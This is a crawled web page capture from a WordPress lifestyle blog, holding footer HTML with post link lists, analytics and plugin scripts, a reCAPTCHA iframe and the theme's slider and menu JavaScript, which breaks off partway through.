																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bar%20Necklace%20Silver%20Awesome%20Bar%20Necklace%20In%20Sterling%20Silver-515572.png" href="https://goodfavorites.com/bar-necklace-silver/" title="The 20 Best Ideas for Bar Necklace Silver"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bar-necklace-silver/" rel="bookmark" title="The 20 Best Ideas for Bar Necklace Silver">
											The 20 Best Ideas for Bar Necklace Silver										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gold%20Wedding%20Rings%20Luxury%20Women%20S%203%2015%20Ct%20Round%20Cz%2014k%20Gold%20Plated%20Bridal%20Engagement-297334.png" href="https://goodfavorites.com/gold-wedding-rings/" title="The top 21 Ideas About Gold Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gold-wedding-rings/" rel="bookmark" title="The top 21 Ideas About Gold Wedding Rings">
											The top 21 Ideas About Gold Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-9225" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Printable%20Coloring%20Pages%20Pdf%20Luxury%20Fresh%20Coloring%20Pages%20Pdf%20for%20You%20Coloring%20Pages%20for%20Free-803666.png" href="https://goodfavorites.com/printable-coloring-pages-pdf/" title="Top 21 Printable Coloring Pages Pdf"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/printable-coloring-pages-pdf/" rel="bookmark" title="Top 21 Printable Coloring Pages Pdf">
											Top 21 Printable Coloring Pages Pdf										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Toddler%20Coloring%20Pages%20Printable%20Best%20Of%20Printable%20Summer%20Coloring%20Pages-525230.png" href="https://goodfavorites.com/toddler-coloring-pages-printable/" title="20 Best toddler Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/toddler-coloring-pages-printable/" rel="bookmark" title="20 Best toddler Coloring Pages Printable">
											20 Best toddler Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "0c62afbe2b",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"0364e37674"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"0364e37674"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"0364e37674","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"0364e37674","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"0364e37674","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"0364e37674","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0lAlJOmLJZ8Vjs-XL7WCdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768358205676');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0
body_size: 9590
content:
/* global PENCILOCALIZE */

(function($) {
	"use strict";
	var PENCI = PENCI || {};

	/* General functions
	 ---------------------------------------------------------------*/
	PENCI.general = function () {
		// Top search
		$( '#top-search a.search-click' ).on( 'click', function () {
			$( '.show-search' ).fadeToggle();
			$( '.show-search input.search-input' ).focus();
		} );

		// Go to top
		$( '.go-to-top, .penci-go-to-top-floating' ).on( 'click', function () {
			$( 'html, body' ).animate( { scrollTop: 0 }, 700 );
			return false;
		} );

		// Lazyload
		$('.penci-lazy').Lazy({
			effect: 'fadeIn',
			effectTime: 300,
			scrollDirection: 'both'
		});

		// Go to top button
		var $goto_button = $( '.penci-go-to-top-floating' );
		if ( $goto_button.length ) {
			$(document).scroll(function() {
				var y = $(this).scrollTop();
				if ( y > 300) {
					$goto_button.addClass('show-up');
				} else {
					$goto_button.removeClass('show-up');
				}
			} );
		}
		
		// Call back fitvid when click load more button on buddypress
		$( 'body.buddypress .activity .load-more a' ).on( 'click', function () {
			$(document).ajaxStop(function() {
			  $( ".container" ).fitVids();
			});
		} );
	}
	
	/* Cookie Law
	 ---------------------------------------------------------------*/
	PENCI.cookie = function () {
		var wrapCookie = '.penci-wrap-gprd-law',
			$wrapCookie = $( wrapCookie ),
			classAction = 'penci-wrap-gprd-law-close',
			penciCookieName = 'penci_law_footer_new';

		if( ! $wrapCookie.length ){
			return false;
		}

		var penciCookie = {
			set: function ( name, value ) {
				var date = new Date();
				date.setTime( date.getTime() + (31536000000) );
				var expires = "; expires=" + date.toGMTString();
				document.cookie = name + "=" + value + expires + "; path=/";
			},
			read: function ( name ) {
				var namePre = name + "=";
				var cookieSplit = document.cookie.split( ';' );
				for ( var i = 0; i < cookieSplit.length; i ++ ) {
					var cookie = cookieSplit[i];
					while ( cookie.charAt( 0 ) == ' ' ) {
						cookie = cookie.substring( 1, cookie.length );
					}
					if ( cookie.indexOf( namePre ) === 0 ) {
						return cookie.substring( namePre.length, cookie.length );
					}
				}
				return null;
			},
			erase: function ( name ) {
				this.set( name, "", - 1 );
			},
			exists: function ( name ) {
				return (
					this.read( name ) !== null
				);
			}
		};

		$wrapCookie.removeClass( 'penci-close-all' );
		if (! penciCookie.exists(penciCookieName) || ( penciCookie.exists(penciCookieName) && 1 == penciCookie.read(penciCookieName) ) ) {
			$wrapCookie.removeClass( classAction );
		}else {
			$wrapCookie.addClass( classAction );
		}

		$( '.penci-gprd-accept, .penci-gdrd-show' ).on( 'click', function ( e ) {
			e.preventDefault();

			var $this = $(this),
				$parent_law = $this.closest( wrapCookie );

			$parent_law.toggleClass(classAction);

			if ( $parent_law.hasClass( classAction ) ) {
				penciCookie.set( penciCookieName, '2' );
			}else {
				penciCookie.set( penciCookieName, '1' );
			}

			return false;
		} );
	}

	/* Sticky main navigation
	 ---------------------------------------------------------------*/
	PENCI.main_sticky = function () {
		if ( $().sticky && ! $( "nav#navigation" ).hasClass( 'penci-disable-sticky-nav' ) ) {
			var spaceTop = 0;
			if ( $( 'body' ).hasClass( 'admin-bar' ) ) {
				spaceTop = 32;
			}
			$( "nav#navigation" ).each( function () {
				$( this ).sticky( { topSpacing: spaceTop } );
			} );
		} // sticky
	}

	/* Fix margin headline
	 ----------------------------------------------------------------*/
	PENCI.fixheadline = function () {
		var $headline_title = $( '.penci-headline .headline-title' );
		if ( $headline_title.length ) {
			var headline_w = $headline_title.outerWidth() + 70;
			$('.penci-headline-posts' ).css( 'margin-left', headline_w + 'px' );
			$('.rtl .penci-headline-posts' ).css( 'margin-left', 0 + 'px' );
			$('.rtl .penci-headline-posts' ).css( 'margin-right', headline_w + 'px' );
		}
	}

	/* Homepage Featured Slider
	 ---------------------------------------------------------------*/
	PENCI.featured_slider = function () {
		if ( $().owlCarousel ) {
			$( '.featured-area .penci-owl-featured-area' ).each( function () {
				var $this = $( this ),
					$style = $this.data( 'style' ),
					$auto = false,
					$autotime = $this.data( 'autotime' ),
					$speed = $this.data( 'speed' ),
					$loop = $this.data('loop'),
					$item = 1,
					$nav = true,
					$dots = false,
					$rtl = false,
					$items_desktop = 1,
					$items_tablet = 1,
					$items_tabsmall = 1;

				if( $style === 'style-2' ) {
					$item = 2;
				} else if( $style === 'style-28' ) {
					$loop = true;
				}

				if( $('html').attr('dir') === 'rtl' ) {
					$rtl = true;
				}
				if ( $this.attr('data-auto') === 'true' ) {
					$auto = true;
				}
				if ( $this.attr('data-nav') === 'false' ) {
					$nav = false;
				}
				if ( $this.attr('data-dots') === 'true' ) {
					$dots = true;
				}
				if ( $this.attr('data-item') ) {
					$item = parseInt( $this.data('item') );
				}
				if ( $this.attr('data-desktop') ) {
					$items_desktop = parseInt( $this.data('desktop') );
				}
				if ( $this.attr('data-tablet') ) {
					$items_tablet = parseInt( $this.data('tablet') );
				}
				if ( $this.attr('data-tabsmall') ) {
					$items_tabsmall = parseInt( $this.data('tabsmall') );
				}

				var owl_args = {
					rtl               : $rtl,
					loop              : $loop,
					margin            : 0,
					items             : $item,
					navSpeed          : $speed,
					dotsSpeed         : $speed,
					nav               : $nav,
					slideBy           : $item,
					mouseDrag         : false,
					lazyLoad          : true,
					dots              : $dots,
					navText           : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
					autoplay          : $auto,
					autoplayTimeout   : $autotime,
					autoplayHoverPause: true,
					autoplaySpeed     : $speed,
					responsive        : {
						0   : {
							items: 1
						},
						480 : {
							items  : $items_tabsmall,
							slideBy: $items_tabsmall
						},
						768 : {
							items  : $items_tablet,
							slideBy: $items_tablet
						},
						1170: {
							items  : $items_desktop,
							slideBy: $items_desktop
						}
					}
				}

				if( $style === 'style-2' ) {
					owl_args['center'] = true;
					owl_args['margin'] = 10;
					owl_args['autoWidth'] = true;
				} else if( $style === 'style-28' ) {
					owl_args['margin'] = 4;
					owl_args['items'] = 6;
					owl_args['autoWidth'] = true;
				} else if( $style === 'style-38' ) {
					owl_args['center'] = true;
					owl_args['margin'] = 5;
					owl_args['autoWidth'] = true;
				}

				$this.imagesLoaded( function() { $this.owlCarousel( owl_args ); } );
				
				$this.on('initialize.owl.carousel', function(event) {
					$this.closest('.featured-area').addClass('penci-featured-loaded');
				});

				if( $style === 'style-2' || $style === 'style-38' || $style === 'style-5' || $style === 'style-28' || $style === 'style-29' ) {
					$this.on( 'changed.owl.carousel', function ( event ) {
						$this.find( '.penci-lazy' ).Lazy( {
							effect: 'fadeIn',
							effectTime: 300,
							scrollDirection: 'both'
						} );
					} );
				}
			} );
		}	// if owlcarousel
	}

	/* Owl Slider General
	 ---------------------------------------------------------------*/
	PENCI.owl_slider = function () {
		if ( $().owlCarousel ) {
			$( '.penci-owl-carousel-slider' ).each( function () {
				var $this = $( this ),
					$auto = true,
					$dots = false,
					$nav = true,
					$loop = true,
					$rtl = false,
					$dataauto = $this.data( 'auto' ),
					$items_desktop = 1,
					$items_tablet = 1,
					$items_tabsmall = 1,
					$speed = 600,
					$item = 1,
					$margin = 0,
					$autotime = 5000,
					$datalazy = false;

				if( $('html').attr('dir') === 'rtl' ) {
					$rtl = true;
				}
				if ( $this.attr('data-dots') ) {
					$dots = true;
				}
				if ( $this.attr('data-loop') ) {
					$loop = false;
				}
				if ( $this.attr('data-nav') ) {
					$nav = false;
				}

				if ( $this.attr('data-margin') ) {
					$margin = parseInt( $this.data('margin') );
				}
				if ( $this.attr('data-desktop') ) {
					$items_desktop = parseInt( $this.data('desktop') );
				}
				if ( $this.attr('data-tablet') ) {
					$items_tablet = parseInt( $this.data('tablet') );
				}
				if ( $this.attr('data-tabsmall') ) {
					$items_tabsmall = parseInt( $this.data('tabsmall') );
				}
				if ( $this.attr('data-speed') ) {
					$speed = parseInt( $this.data('speed') );
				}
				if ( $this.attr('data-autotime') ) {
					$autotime = parseInt( $this.data('autotime') );
				}
				if ( $this.attr('data-item') ) {
					$item = parseInt( $this.data('item') );
				}
				if ( $this.attr('data-lazy') ) {
					$datalazy = true;
				}

				var owl_args = {
					loop              : $loop,
					rtl               : $rtl,
					margin            : $margin,
					items             : $item,
					slideBy           : $item,
					lazyLoad          : $datalazy,
					navSpeed          : $speed,
					dotsSpeed         : $speed,
					nav               : $nav,
					dots              : $dots,
					navText           : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
					autoplay          : $dataauto,
					autoplayTimeout   : $autotime,
					autoHeight        : true,
					autoplayHoverPause: true,
					autoplaySpeed     : $speed,
					responsive        : {
						0   : {
							items  : 1,
							slideBy: 1
						},
						480 : {
							items  : $items_tabsmall,
							slideBy: $items_tabsmall
						},
						768 : {
							items  : $items_tablet,
							slideBy: $items_tablet
						},
						1170: {
							items  : $items_desktop,
							slideBy: $items_desktop
						}
					}
				};

				if ( $this.hasClass( 'penci-headline-posts' ) ) {
					owl_args['animateOut'] = 'slideOutUp';
					owl_args['animateIn'] = 'slideInUp';
				}

				$this.imagesLoaded( function() { $this.owlCarousel( owl_args ); } );

				$this.on('changed.owl.carousel', function(event) {
					$this.find( '.penci-lazy' ).Lazy( {
						effect: 'fadeIn',
						effectTime: 300,
						scrollDirection: 'both'
					} );
				});
			} );
		}	// if owlcarousel
	}

	/* Fitvids
	 ---------------------------------------------------------------*/
	PENCI.fitvids = function() {
		// Target your .container, .wrapper, .post, etc.
		$( ".container" ).fitVids();
	}

	/* Sticky sidebar
	 ----------------------------------------------------------------*/
	PENCI.sticky_sidebar = function() {
		if ( $().theiaStickySidebar ) {
			var top_margin = 90;
			if( $('body' ).hasClass('admin-bar') && $('body' ).hasClass('penci-vernav-enable') ){
				top_margin = 62;
			} else if( ! $('body' ).hasClass('admin-bar') && $('body' ).hasClass('penci-vernav-enable') ) {
				top_margin = 30;
			} else if( $('body' ).hasClass('admin-bar') && ! $('body' ).hasClass('penci-vernav-enable') ){
				top_margin = 122;
			}

			if( $( '.penci-vc-sticky-sidebar > .penci-vc-row > .penci-vc-column' ).length ){
				$( '.penci-vc-sticky-sidebar > .penci-vc-row > .penci-vc-column' ).theiaStickySidebar( {
					additionalMarginTop: top_margin,
				} );
			}

			if ( $( '.penci-enSticky .penci-sticky-sb' ).length ) {
				$( '.penci-enSticky .penci-sticky-sb,.penci-enSticky .penci-sticky-ct' ).theiaStickySidebar( {
					additionalMarginTop: top_margin,
				} );
			}
			$('#main.penci-main-sticky-sidebar, #sidebar.penci-sticky-sidebar' ).theiaStickySidebar({
				// settings
				additionalMarginTop: top_margin
			});
		} // if sticky
	}

	/* Mega menu
	 ----------------------------------------------------------------*/
	PENCI.mega_menu = function () {
		$( '#navigation .penci-mega-child-categories a' ).mouseenter( function () {
			if ( !$( this ).hasClass( 'cat-active' ) ) {
				var $this = $( this ),
					$row_active = $this.data( 'id' ),
					$parentA = $this.parent().children( 'a' ),
					$parent = $this.closest( '.penci-megamenu' ),
					$rows = $this.closest( '.penci-megamenu' ).find( '.penci-mega-latest-posts' ).children( '.penci-mega-row' );
				$parentA.removeClass( 'cat-active' );
				$this.addClass( 'cat-active' );
				$rows.hide();
				$parent.find( '.' + $row_active ).fadeIn( '300' ).css( 'display', 'inline-block' );
			}
		} );
	}

	/* Mobile menu responsive
	 ----------------------------------------------------------------*/
	PENCI.mobile_menu = function () {
		// Add indicator
		$( '#sidebar-nav .menu li.menu-item-has-children > a' ).append( '<u class="indicator"><i class="fa fa-angle-down"></i></u>' );
		$( '#sidebar-nav .penci-mega-child-categories' ).closest('li.penci-mega-menu' ).children('a').append( '<u class="indicator"><i class="fa fa-angle-down"></i></u>' );

		// Toggle menu when click show/hide menu
		$( '#navigation .button-menu-mobile' ).on( 'click', function () {
			$( 'body' ).addClass( 'open-sidebar-nav' );
		} );

		// indicator click
		$( '#sidebar-nav .menu li a .indicator' ).on( 'click', function ( e ) {
			var $this = $( this );
			e.preventDefault();
			$this.children().toggleClass( 'fa-angle-up' );
			$this.parent().next().slideToggle( 'fast' );
		} );

		// Close sidebar nav
		$( '#close-sidebar-nav' ).on( 'click', function () {
			$( 'body' ).removeClass( 'open-sidebar-nav' );
		} );
	}
	
	PENCI.toggleMenuHumburger = function () {
		var $menuhumburger = $( '.penci-menu-hbg' );
		if ( $menuhumburger.length ) {
			var $body = $( 'body' ),
			$button = $( '.penci-vernav-toggle,.penci-menuhbg-toggle,#penci-close-hbg,.penci-menu-hbg-overlay' ),
			sidebarClass = 'penci-menuhbg-open';

			// Add indicator
			$( '.penci-menu-hbg .menu li.menu-item-has-children > a' ).append( '<u class="indicator"><i class="fa fa-angle-down"></i></u>' );
			$( '.penci-menu-hbg .penci-mega-child-categories' ).closest('li.penci-mega-menu' ).children('a').append( '<u class="indicator"><i class="fa fa-angle-down"></i></u>' );

			// indicator click
			$( '.penci-menu-hbg .menu li a .indicator' ).on( 'click', function ( e ) {
				var $this = $( this );
				e.preventDefault();
				$this.children().toggleClass( 'fa-angle-up' );
				$this.parent().next().slideToggle( 'fast' );
			} );

			// Click to show mobile menu
			$button.on( 'click', function ( e ) {
				e.preventDefault();

				if ( $body.hasClass( sidebarClass ) ) {
					$body.removeClass( sidebarClass );
					$button.removeClass( 'active' );

					return;
				}
				e.stopPropagation(); // Do not trigger click event on '.site' below
				$body.addClass( sidebarClass );
				$button.addClass( 'active' );
			} );
			
			// Scroll menu hamburger and callback lazyload
			$menuhumburger.on('scroll', function() {
				$('.penci-menu-hbg .penci-lazy').Lazy({
					effect: 'fadeIn',
					effectTime: 300,
					scrollDirection: 'both'
				});
			} );
		}
	}

	/* Light box
	 ----------------------------------------------------------------*/
	PENCI.lightbox = function () {
		if ( $().magnificPopup) {
			$( 'a[data-rel^="penci-gallery-image-content"], .penci-enable-lightbox .gallery-item a' ).magnificPopup( {
				type               : 'image',
				closeOnContentClick: true,
				closeBtnInside     : false,
				fixedContentPos    : true,
				image              : {
					verticalFit: true,
					titleSrc: 'data-cap'
				},
				gallery : {
					enabled: true
				},
				zoom               : {
					enabled : true,
					duration: 300
				}
			} );

			$( 'a[data-rel^="penci-gallery-bground-content"]' ).magnificPopup( {
				type               : 'image',
				closeOnContentClick: true,
				closeBtnInside     : false,
				fixedContentPos    : true,
				image              : {
					verticalFit: true,
				},
				gallery : {
					enabled: true
				}
			} );


			// Enable lightbox videos
			$('.penci-other-layouts-lighbox').magnificPopup( {
				type: 'iframe',
				mainClass: 'mfp-fade',
				fixedContentPos    : true,
				closeBtnInside     : false,
				closeOnContentClick: true
			} );

			if ( $( '.penci-image-gallery' ).length ) {
				$( '.penci-image-gallery' ).each( function () {
					var $this = $( this ),
						id = $this.attr( 'id' );

					$( '#' + id + ' a' ).magnificPopup( {
						type               : 'image',
						closeOnContentClick: true,
						closeBtnInside     : false,
						fixedContentPos    : true,
						image              : {
							verticalFit: true,
						},
						gallery : {
							enabled: true
						}
					} );
				} );
			}

			if ( $( '.penci-post-gallery-container' ).length ) {
				$( '.penci-post-gallery-container' ).each( function () {
					var $this = $( this ),
						id = $this.attr( 'id' );

					$( '#' + id + ' a' ).magnificPopup( {
						type               : 'image',
						closeOnContentClick: true,
						closeBtnInside     : false,
						fixedContentPos    : true,
						image              : {
							verticalFit: true,
						},
						gallery : {
							enabled: true
						}
					} );
				} );
			}

		} // if magnificPopup exists
	}

	/* Masonry layout
	 ----------------------------------------------------------------*/
	PENCI.masonry = function() {
		$(window).load(function() {
			var $masonry_container = $( '.penci-masonry' );
			if ( $masonry_container.length ) {
				$masonry_container.each( function () {
					var $this = $( this );
					// initialize isotope
					$this.isotope( {
						itemSelector      : '.item-masonry',
						transitionDuration: '.55s',
						layoutMode        : 'masonry'
					} );
				} );
			}
		});
	}

	/* Video Background
	 ----------------------------------------------------------------*/
	PENCI.video_background = function() {
		var $penci_videobg = $( '#penci-featured-video-bg' );
		if ( $().mb_YTPlayer && $penci_videobg.length ) {
			$(window ).load( function() {
				$("#penci-featured-video-bg").mb_YTPlayer();
				setTimeout(function(){
					$('.featured-area').addClass( 'loaded-wait' ).append('<div class="overlay-video-click"></div>');
					$('.overlay-video-click').on( 'click', function () {
						var $this = $(this);
						if( !$this.hasClass( 'pause-video' ) ) {
							$this.addClass('pause-video');
							jQuery('#penci-featured-video-bg').pauseYTP();
						} else {
							$this.removeClass('pause-video');
							jQuery('#penci-featured-video-bg').playYTP();
						}
					});
